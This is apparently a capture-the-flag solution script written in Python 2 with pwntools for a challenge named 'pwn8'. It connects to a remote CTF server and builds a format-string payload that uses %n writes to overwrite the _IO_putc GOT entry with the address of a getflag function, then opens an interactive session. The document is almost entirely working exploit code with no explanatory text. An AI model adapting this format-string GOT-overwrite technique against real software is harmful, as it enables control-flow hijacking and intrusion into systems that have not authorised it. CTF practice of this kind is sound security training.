 from pwn import *
context.log_level = 'debug'
#p = process('./pwn8')
p = remote('ctf.cnss.studio', 5008)
elf = ELF('pwn8')
putc_got_addr = elf.got['_IO_putc']
getflag_entry = elf.symbols['getflag']
print 'putc_got_addr = ' + hex(putc_got_addr)
print 'getflag_entry = ' + hex(getflag_entry)
cb = getflag_entry
a3 = (cb >> 24) & 0xff
a2 = (cb >> 16) & 0xff
a1 = (cb >> 8) & 0xff
a0 = cb & 0xff
payload = p32(putc_got_addr) + p32(putc_got_addr+1)
payload += p32(putc_got_addr+2) + p32(putc_got_addr+3)
payload += '%' + str(a0-16) + 'x%4$n'
payload += '%' + str(0x100+(a1-a0)) + 'x%5$n'
payload += '%' + str(0x100+(a2-a1)) + 'x%6$n'
payload += '%' + str(a3-a2) + 'x%7$n'
p.sendline(payload)
p.interactive()
~